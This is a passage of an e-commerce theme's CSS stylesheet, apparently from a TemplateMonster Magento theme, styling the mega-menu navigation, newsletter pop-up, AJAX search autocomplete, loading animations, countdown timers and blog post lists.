  .rd-navbar-nav > li.parent > ul.level0:not(.rd-navbar-dropdown) {
    position: absolute;
    z-index: 80;
    background: #ffffff;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: .3s ease;
    -webkit-transform: translateY(30px);
    transform: translateY(30px); }
  .rd-navbar-nav > li.parent:hover > ul.level0:not(.rd-navbar-dropdown) {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  .rd-navbar-nav > li.parent li {
    margin-bottom: 5px; }
    .rd-navbar-nav > li.parent li:last-child {
      margin-bottom: 0; }
    .rd-navbar-nav > li.parent li > a {
      display: inline-block;
      font-size: 12px;
      line-height: 20px; }
      .rd-navbar-nav > li.parent li > a:before {
        font-family: "Linearicons";
        content: "\e93c";
        font-size: 10px;
        float: left;
        padding-right: 10px;
        margin-top: -1px; }
  .rd-navbar-nav > li.parent .level1.mm-submenu > li > a {
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.02em;
    margin-bottom: 15px;
    position: relative; }
    .rd-navbar-nav > li.parent .level1.mm-submenu > li > a:before {
      display: none; }

  .rd-navbar-subpanel {
    display: table; }

  .rd-navbar-outer .rd-navbar-inner {
    position: relative; }

  .rd-navbar-dropdown,
  .rd-navbar-megamenu {
    position: absolute;
    background: #ffffff;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: .3s ease;
    box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09);
    -webkit-transform: translateY(30px);
    transform: translateY(30px); }

  .rd-navbar-dropdown {
    padding: 26px 30px; }

  .rd-navbar-dropdown {
    width: 270px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .rd-navbar-dropdown {
      width: 208px; } }

@media (min-width: 768px) {
  .rd-navbar-megamenu {
    left: 15px;
    right: 15px;
    padding: 50px 35px; } }
  @media (min-width: 768px) and (min-width: 1354px) {
    .rd-navbar-megamenu {
      left: 25px;
      right: 25px; } }
@media (min-width: 768px) {
    .rd-navbar-megamenu > li {
      display: table-cell; } }
@media (min-width: 768px) and (min-width: 768px) {
  .level-top.bg-wrap + .rd-navbar-megamenu:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-image: url("../images/bg-menu.jpg");
    background-repeat: no-repeat;
    background-position: top right;
    background-size: contain; } }

  @media (min-width: 768px) and (min-width: 768px) and (max-width: 1199px) {
    .level-top.bg-wrap + .rd-navbar-megamenu:before {
      opacity: 0.3; } }

@media (min-width: 768px) {
  .rd-navbar-nav {
    display: block;
    text-align: center;
        padding: 20px;	} }
  @media (min-width: 768px) and (min-width: 768px) and (max-width: 1199px) {
    .rd-navbar-nav {
      text-align: center;
      border-top: 1px solid #eae9e9;
      padding-top: 22px;
      margin-top: 27px;
      position: relative; } }
@media (min-width: 768px) {
    .rd-navbar-nav li.parent > a span:after {
      font-family: "Linearicons";
      content: "\e93a";
      font-size: 10px;
      float: right;
      padding-left: 5px; }
    .rd-navbar-nav li.parent > a.level-top:before {
      right: 1px;
      margin-top: -9px; }
    .rd-navbar-nav li.rd-navbar--has-dropdown {
      position: relative; }
    .rd-navbar-nav li.rd-navbar--has-megamenu > a {
      position: relative; }
    .rd-navbar-nav li.focus > .rd-navbar-dropdown, .rd-navbar-nav li.focus > .rd-navbar-megamenu, .rd-navbar-nav li.opened > .rd-navbar-dropdown, .rd-navbar-nav li.opened > .rd-navbar-megamenu {
      opacity: 1;
      visibility: visible;
      -webkit-transform: translateY(0);
      transform: translateY(0); }
    .rd-navbar-nav > li.parent > a span:before {
      font-size: 14px; }
    .rd-navbar-nav > li {
      display: inline-block;
      margin: 0 10px; } }
    @media (min-width: 768px) and (max-width: 1353px) {
      .rd-navbar-nav > li {
        margin: 0 10px; } }
@media (min-width: 768px) {
      .rd-navbar-nav > li > .rd-navbar-dropdown,
      .rd-navbar-nav > li > .rd-navbar-megamenu {
        top: 50px;
        z-index: 1; }
      .rd-navbar-nav > li > .rd-navbar-megamenu {
        top: 71px; }
      .rd-navbar-nav > li > .rd-navbar-dropdown {
        left: 0;
        margin-top: 5px; } }
      @media (min-width: 768px) and (min-width: 768px) and (max-width: 1199px) {
        .rd-navbar-nav > li > .rd-navbar-dropdown {
          margin-top: 0; } }
@media (min-width: 768px) {
        .rd-navbar-nav > li > .rd-navbar-dropdown .rd-navbar-dropdown {
          left: 110%;
          top: -25px;
          z-index: 2; }
      .rd-navbar-nav > li > a {
        display: block;
        font-weight: 500;
        text-transform: uppercase;
        position: relative;
        letter-spacing: 0.02em; } }
      @media (min-width: 768px) and (min-width: 768px) and (max-width: 1199px) {
        .rd-navbar-nav > li > a {
          font-size: 13px; } }
@media (min-width: 768px) {
        .rd-navbar-nav > li > a:after {
          content: "";
          position: absolute;
          width: 0;
          height: 4px;
          left: 50%;
          bottom: -2px;
          transition: all 0.3s ease;
          z-index: 20; } }
        @media (min-width: 768px) and (min-width: 768px) and (max-width: 1199px) {
          .rd-navbar-nav > li > a:after {
            bottom: -22px; } }
@media (min-width: 768px) {
      .rd-navbar-nav > li.opened > a:after, .rd-navbar-nav > li.focus > a:after,
      .rd-navbar-nav > li > a:hover:after {
        width: 100%;
        left: 0; }

  .layout_2 .rd-navbar-megamenu {
    left: 0;
    right: 0; } }
@media (min-width: 768px) and (min-width: 768px) {
  .layout_5 .rd-navbar-nav {
    margin: 0;
    border: 0;
    padding: 0;
    text-align: left;
    position: static; }
    .layout_5 .rd-navbar-nav > li > .rd-navbar-dropdown {
      top: 38px; } }

    @media (min-width: 768px) and (min-width: 768px) and (min-width: 768px) and (max-width: 1199px) {
      .layout_5 .rd-navbar-nav > li > .rd-navbar-dropdown {
        top: 43px; } }
@media (min-width: 768px) and (min-width: 768px) {
    .layout_5 .rd-navbar-nav > li > .rd-navbar-megamenu {
      top: 64px;
      left: 0;
      right: 0; }
    .layout_5 .rd-navbar-nav > li > a::after {
      bottom: -19px; }
  .layout_5 .rd-navbar-nav > li.focus > a,
  .layout_5 .rd-navbar-nav > li.active > a,
  .layout_5 .rd-navbar-nav > li > a:hover {
    color: #fff !important; } }

@media (min-width: 992px) {
  .layout_3 .rd-navbar-nav > li > .rd-navbar-dropdown {
    top: 37px; }
  .layout_3 .rd-navbar-nav > li > .rd-navbar-megamenu {
    top: 42px; }
  .layout_3 .rd-navbar-nav > li > a::after {
    bottom: -21px; } }

@media (min-width: 1200px) {
  .layout_4 .rd-navbar-nav > li > .rd-navbar-megamenu {
    right: auto;
    left: 100%;
    width: 910px;
    top: 0; } }
  @media (min-width: 1200px) and (min-width: 1354px) {
    .layout_4 .rd-navbar-nav > li > .rd-navbar-megamenu {
      width: 1050px; } }

.mm-image {
  display: block;
  margin-bottom: 25px; }

.menu-block-1 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  margin-left: -15px;
  margin-right: -15px;
  padding-top: 45px; }
  @media (min-width: 1354px) {
    .menu-block-1 {
      margin-left: -25px;
      margin-right: -25px; } }
  .menu-block-1 > a {
    margin: 0 5px; }
    .menu-block-1 > a:hover {
      opacity: 0.6; }

.menu-block-3 {
  padding-top: 50px;
  margin: 0 -5px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .menu-block-3 a {
    margin: 0 5px; }
    .menu-block-3 a:hover {
      opacity: 0.6; }

.sidebar .navigation li.level0 a.level-top {
  padding: 10px; }

@media (max-width: 767px) {
  .navigation li.level-top,
  .navigation a.level-top {
    position: relative; }

  .mm-submenu .mm-submenu {
    padding-left: 15px; }

  .rd-navbar-megamenu .container, .rd-navbar-megamenu .page-print.sales-order-print #maincontent, .page-print.sales-order-print .rd-navbar-megamenu #maincontent,
  .rd-navbar-megamenu .row,
  .rd-navbar-megamenu [class*="col-"] {
    padding: 0;
    margin: 0;
    max-width: inherit;
    min-width: inherit; }

  .static-block,
  .mm-image {
    display: none; }

  .navigation .mm-label {
    display: none; } }
/*
* TM_Megamenu
*/
.buttons-container .subscribe {
  background: #FFF;
  padding: 11px 19px 12px;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  border: 2px solid #eae9e9;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transform: translateZ(0);
  color: #FFF; }
  .buttons-container .subscribe:hover {
    color: #FFF; }
  .buttons-container .subscribe span {
    vertical-align: sub; }
  @media (min-width: 768px) and (max-width: 991px) {
    .buttons-container .subscribe {
      font-size: 12px; } }

.modal-popup.newsletter-popup .block.newsletter {
  margin: 0; }
.modal-popup.newsletter-popup .modal-title {
  font-size: 35px;
  margin-bottom: 30px; }
  @media (max-width: 479px) {
    .modal-popup.newsletter-popup .modal-title {
      font-size: 26px;
      line-height: 1.3; } }
.modal-popup.newsletter-popup .modal-inner-wrap {
 
  background-repeat: no-repeat;
  background-position: top right;
  padding: 1px!important; }
  @media (max-width: 991px) {
    .modal-popup.newsletter-popup .modal-inner-wrap {
      width: 96% !important;
      padding: 50px 4%; } }
.modal-popup.newsletter-popup .content-text {
  margin-bottom: 45px;
  padding: 0 8%;
  text-align: center; }
  @media (max-width: 479px) {
    .modal-popup.newsletter-popup .content-text {
      margin-bottom: 15px; } }
.modal-popup.newsletter-popup .form.subscribe {
     display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: center;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: space-around;
    align-items: flex-start; }
  @media (max-width: 479px) {
    .modal-popup.newsletter-popup .form.subscribe {
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; } }
.modal-popup.newsletter-popup .field.newsletter {
  order: 1;
  width: 100%;
  padding: 0 10px 0 0;
  margin: 0; }
.modal-popup.newsletter-popup .buttons-container {
  order: 2; }
  @media (max-width: 479px) {
    .modal-popup.newsletter-popup .buttons-container {
      margin: 20px auto 0; } }
.modal-popup.newsletter-popup .action-close {
  position: absolute;
  right: 15px;
  top: 10px;
  display: block; }
  .modal-popup.newsletter-popup .action-close:before {
    font-family: "Linearicons";
    content: "\e935";
    font-size: 12px; }
.modal-popup.newsletter-popup .privacy-policy-check-box {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  font-size: 13px;
  line-height: 20px;
  text-align: left;
  padding: 15px 1% 0; }
  .modal-popup.newsletter-popup .privacy-policy-check-box .check_privacy {
    margin: 0 10px 0 0; }

.newsletter-popup.modal-popup._show .modal-inner-wrap {
  margin: 0 auto;
  top: 53%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50.3%);
  position: absolute; }

.modal-popup.compare-popup .action-close {
  padding: 2rem; }

.modals-wrapper .modal-popup.compare-popup._show {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
  overflow-x: hidden; }
.modals-wrapper .modal-popup.compare-popup .modal-inner-wrap {
  overflow: hidden;
  box-sizing: border-box;
  height: auto;
  min-height: 100%;
  margin-top: 0; }
.modals-wrapper .modal-popup.compare-popup._inner-scroll .modal-content {
  margin-right: -40px;
  padding-right: 40px; }
.modals-wrapper .modal-popup.compare-popup .modal-footer {
  display: block;
  min-height: 70px !important; }

/*
* TM_AjaxSearch
*/
.search-autocomplete {
  overflow: hidden;
  position: static;
  z-index: 99;
  background: #FFF;
  box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09);
  display: none; }
  .search-autocomplete::after {
    content: '';
    position: absolute;
    top: 320px;
    left: 0;
    z-index: 9999;
    width: 120%;
    height: 30px;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+52&0+0,1+52 */
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 72%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 72%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 72%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
    /* IE6-9 */ }
  .search-autocomplete ul[role=listbox] {
    overflow-y: scroll;
    position: static;
    max-height: 350px;
    margin-right: -20px;
    z-index: 10;
    display: block; }
  .search-autocomplete .qs-option-name,
  .search-autocomplete .amount {
    font-size: 12px; }
  .search-autocomplete ul li.search-item {
    border-bottom: 1px solid #eae9e9;
    border-top: none;
    padding: 10px 30px; }
    .search-autocomplete ul li.search-item:first-child {
      border-top: 1px solid #eae9e9; }
    .search-autocomplete ul li.search-item .amount {
      position: static; }
    .search-autocomplete ul li.search-item a {
      display: block;
      overflow: hidden;
      line-height: normal;
      text-decoration: none; }
      .search-autocomplete ul li.search-item a .search-thumb {
        float: left;
        width: 50px;
        margin-right: 10px; }
      .search-autocomplete ul li.search-item a .qs-option-name {
        display: block;
        margin-bottom: 5px; }
      .search-autocomplete ul li.search-item a .price {
        display: block; }
    .search-autocomplete ul li.search-item:hover {
      background: none;
      box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09) inset; }

.ajax-loading .rd-navbar-search-form-input:before {
  position: absolute;
  content: "";
  font-size: 1px;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  text-indent: -9999em;
  -webkit-animation: load5 1.1s infinite ease;
  animation: load5 1.1s infinite ease;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  top: 17px;
  left: 8px; }

@-webkit-keyframes load5 {
  0%,
  100% {
    box-shadow: 0em -2.6em 0em 0em #000000, 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.5), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.7); }
  12.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.7), 1.8em -1.8em 0 0em #000000, 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.5); }
  25% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.5), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.7), 2.5em 0em 0 0em #000000, 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  37.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.5), 2.5em 0em 0 0em rgba(0, 0, 0, 0.7), 1.75em 1.75em 0 0em #000000, 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  50% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.5), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.7), 0em 2.5em 0 0em #000000, -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  62.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.5), 0em 2.5em 0 0em rgba(0, 0, 0, 0.7), -1.8em 1.8em 0 0em #000000, -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  75% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.5), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.7), -2.6em 0em 0 0em #000000, -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  87.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.5), -2.6em 0em 0 0em rgba(0, 0, 0, 0.7), -1.8em -1.8em 0 0em #000000; } }
@keyframes load5 {
  0%,
  100% {
    box-shadow: 0em -2.6em 0em 0em #000000, 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.5), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.7); }
  12.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.7), 1.8em -1.8em 0 0em #000000, 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.5); }
  25% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.5), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.7), 2.5em 0em 0 0em #000000, 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  37.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.5), 2.5em 0em 0 0em rgba(0, 0, 0, 0.7), 1.75em 1.75em 0 0em #000000, 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  50% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.5), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.7), 0em 2.5em 0 0em #000000, -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  62.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.5), 0em 2.5em 0 0em rgba(0, 0, 0, 0.7), -1.8em 1.8em 0 0em #000000, -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  75% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.5), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.7), -2.6em 0em 0 0em #000000, -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  87.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.5), -2.6em 0em 0 0em rgba(0, 0, 0, 0.7), -1.8em -1.8em 0 0em #000000; } }
/*
* TM_AjaxCatalog
*/
.ajax-loading.page-products.loading-mask {
  visibility: visible;
  opacity: 1;
  display: block; }

.page-products .loading-mask,
.tm_blog-index-index .loading-mask {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 9999;
  opacity: 0;
  transition: .4s all ease-out;
  visibility: hidden; }

.ajax-loading.page-products .loading-mask,
.ajax-loading.tm_blog-index-index .loading-mask {
  opacity: 1;
  height: auto;
  visibility: visible; }

.page-products .loading-mask .loader,
.tm_blog-index-index .loading-mask .loader {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -45px 0 0 -45px;
  width: 90px;
  height: 90px;
  line-height: 90px;
  box-sizing: border-box;
  text-align: center;
  z-index: 0;
  text-transform: uppercase;
  -o-text-transform: uppercase;
  -ms-text-transform: uppercase;
  -webkit-text-transform: uppercase;
  -moz-text-transform: uppercase; }
  .page-products .loading-mask .loader img,
  .page-products .loading-mask .loader p,
  .tm_blog-index-index .loading-mask .loader img,
  .tm_blog-index-index .loading-mask .loader p {
    display: none; }

.page-products .loading-mask .loader:before,
.page-products .loading-mask .loader:after,
.tm_blog-index-index .loading-mask .loader:before,
.tm_blog-index-index .loading-mask .loader:after {
  opacity: 0;
  box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  content: "\0020";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 60px; }

.page-products .loading-mask .loader:after,
.tm_blog-index-index .loading-mask .loader:after {
  z-index: 1;
  animation: cssload-gogoloader 2.3s infinite 1.15s;
  -o-animation: cssload-gogoloader 2.3s infinite 1.15s;
  -ms-animation: cssload-gogoloader 2.3s infinite 1.15s;
  -webkit-animation: cssload-gogoloader 2.3s infinite 1.15s;
  -moz-animation: cssload-gogoloader 2.3s infinite 1.15s; }

.page-products .loading-mask .loader:before,
.tm_blog-index-index .loading-mask .loader:before {
  z-index: 2;
  animation: cssload-gogoloader 2.3s infinite;
  -o-animation: cssload-gogoloader 2.3s infinite;
  -ms-animation: cssload-gogoloader 2.3s infinite;
  -webkit-animation: cssload-gogoloader 2.3s infinite;
  -moz-animation: cssload-gogoloader 2.3s infinite; }

@keyframes cssload-gogoloader {
  0% {
    transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    transform: scale(1);
    opacity: 0; } }
@-o-keyframes cssload-gogoloader {
  0% {
    -o-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -o-transform: scale(1);
    opacity: 0; } }
@-ms-keyframes cssload-gogoloader {
  0% {
    -ms-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -ms-transform: scale(1);
    opacity: 0; } }
@-webkit-keyframes cssload-gogoloader {
  0% {
    -webkit-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -webkit-transform: scale(1);
    opacity: 0; } }
@-moz-keyframes cssload-gogoloader {
  0% {
    -moz-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -moz-transform: scale(1);
    opacity: 0; } }
.timer-wrapper {
  border: 0 !important;
  background: #fd6279;
  text-align: center;
  color: #FFF;
  font-weight: 600;
  padding: 10px 0 7px;
  line-height: 18px; }
  .timer-wrapper span {
    font-size: 12px;
    display: block;
    font-weight: normal;
    margin-top: -3px; }
  .timer-wrapper > div div {
    display: inline-block;
    position: relative;
    padding-right: 25px; }
    .timer-wrapper > div div:last-child {
      padding: 0; }
  .timer-wrapper b {
    position: absolute;
    right: 8px;
    font-weight: normal;
    top: 23%; }

.products-grid .product-item-photo .timer-wrapper {
  position: absolute;
  width: 100%;
  bottom: -2px;
  z-index: 1; }
.products-grid .product-item-photo .product-thumb + .timer-wrapper {
  position: relative;
  bottom: 0; }

.product-info-main .timer-wrapper {
  max-width: 300px;
  margin-top: 20px; }

.main.layout_3 .timer-wrapper {
  margin-left: auto;
  margin-right: auto; }

/* 
 *  Featured Product by TemplateMonster 2016
 *  v1.0.0
 */
.block-posts-list {
  clear: both; }
  .block-posts-list .post-items {
    list-style: none;
    padding: 0;
    display: flex;
    -webkit-display: flex;
    flex-wrap: wrap;
    margin: 0 -15px; }
  .block-posts-list .post-item {
    padding: 0 15px;
    box-sizing: border-box;
    margin-bottom: 30px; }
  .block-posts-list .item-wrapper {
    padding-bottom: 43px; }
  .block-posts-list .post-image {
    margin-bottom: 21px; }
    .block-posts-list .post-image img {
      width: 100%;
      vertical-align: top; }
  .block-posts-list .post-title {
    margin-bottom: 6px; }
    .block-posts-list .post-title h3 {
      font-weight: 500;
      margin: 0; }
  .block-posts-list .post-short-content {
    font-size: inherit;
    line-height: inherit;
    margin-bottom: 26px; }
  .block-posts-list .post-link {
    font-weight: 700; }
  .block-posts-list .post-data {
    border-top: solid 1px #e8e8e8;
    padding: 11px 0 0;
    display: flex;
    -webkit-display: flex;
    justify-content: space-between;
    -webkit-justify-content: space-between; }
    .block-posts-list .post-data .create-date a,
    .block-posts-list .post-data .post-author a,
    .block-posts-list .post-data .post-comments a {
      text-decoration: none; }
    .block-posts-list .post-data .create-date a span:before, .block-posts-list .post-data .create-date:before,
    .block-posts-list .post-data .post-author a span:before,
    .block-posts-list .post-data .post-author:before,
    .block-posts-list .post-data .post-comments a span:before,
    .block-posts-list .post-data .post-comments:before {
      font-size: 18px;
      padding-right: 4px;
      vertical-align: middle; }
    .block-posts-list .post-data .create-date {
      order: 1;
      -webkit-order: 1; }
      .block-posts-list .post-data .create-date time {
        display: inline-block; }
    .block-posts-list .post-data .post-author {
      order: 2;
      -webkit-order: 2; }
    .block-posts-list .post-data .post-comments {
      order: 3;
      -webkit-order: 3;
      flex-basis: 50px;
      -webkit-flex-basis: 50px;
      text-align: right; }
    @media (max-width: 1200px) {
      .block-posts-list .post-data {
        display: block;
        overflow: hidden; }
        .block-posts-list .post-data .create-date,
        .block-posts-list .post-data .post-author {
          display: block; }
        .block-posts-list .post-data .post-comments {
          float: right; } }
  @media (min-width: 767px) {
    .block-posts-list .post-item {
      flex-basis: 33.333%;
      -webkit-flex-basis: 33.333%;
      max-width: 33.333%; } }
  @media (max-width: 768px) {
    .block-posts-list .post-item {
      flex-basis: 50%;
      -webkit-flex-basis: 50%; }
      .block-posts-list .post-item .item-wrapper {
        padding-bottom: 20px; } }
  @media (max-width: 350px) {
    .block-posts-list .post-item {
      flex-basis: 100%;
      -webkit-flex-basis: 100%; } }

.posts-list-wrapper {
  /*Toolbar
  **********************************************/ }
  .posts-list-wrapper .toolbar-top {
    margin-bottom: 30px; }
    .posts-list-wrapper .toolbar-top .toolbar {
      position: relative;
      margin-bottom: 0;
      text-align: left; }
    .posts-list-wrapper .toolbar-top .sorter {
      float: left;
      margin-bottom: 5px; }
    .posts-list-wrapper .toolbar-top .limiter {
      display: block;
      margin-bottom: 5px;
      text-align: right; }
    .posts-list-wrapper .toolbar-top .pages {
      display: none; }
  .posts-list-wrapper .toolbar-bottom .toolbar {
    margin-bottom: 0; }
    .posts-list-wrapper .toolbar-bottom .toolbar .pages {
      text-align: left;
      margin: 0;
      display: block; }
      .posts-list-wrapper .toolbar-bottom .toolbar .pages .pages-item-next {
        position: relative; }
  .posts-list-wrapper .toolbar-bottom .sorter,
  .posts-list-wrapper .toolbar-bottom .limiter {
    display: none;
    visibility: hidden; }

.widget.blog-posts {
  clear: both;
  width: 100%; }
  .widget.blog-posts .post-image img {
    width: 100%;
    vertical-align: top; }
  .widget.blog-posts .post-title {
    margin-bottom: 6px; }
    .widget.blog-posts .post-title h3 {
      font-family: inherit;
      font-weight: 500;
      margin: 0; }
      .widget.blog-posts .post-title h3 a {
        text-decoration: none; }
  .widget.blog-posts .post-link {
    font-weight: 700;
    text-transform: none; }
  .widget.blog-posts .post-data {
    border-top: solid 1px #e8e8e8;
    padding: 11px 0 0;
    display: flex;
    -webkit-display: flex;
    justify-content: space-between;
    -webkit-justify-content: space-between; }
    .widget.blog-posts .post-data .create-date a,
